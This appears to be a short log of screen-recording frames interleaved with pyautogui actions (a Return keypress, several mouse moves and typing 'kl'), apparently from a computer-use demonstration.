
pyautogui.press('Return')

pyautogui.moveTo(1264, 522)

pyautogui.write('kl')

pyautogui.moveTo(633, 399)

pyautogui.moveTo(539, 350)

pyautogui.moveTo(525, 341)

pyautogui.moveTo(515, 355)
